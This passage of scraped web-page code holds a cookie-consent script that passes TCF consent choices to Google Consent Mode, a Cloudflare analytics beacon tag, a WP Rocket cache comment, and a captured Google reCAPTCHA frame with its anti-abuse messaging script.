window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467fdc522a1549e096d34de441edf3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762662027 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zt8sVkaSLCxkraNcUv91jA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762855934648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>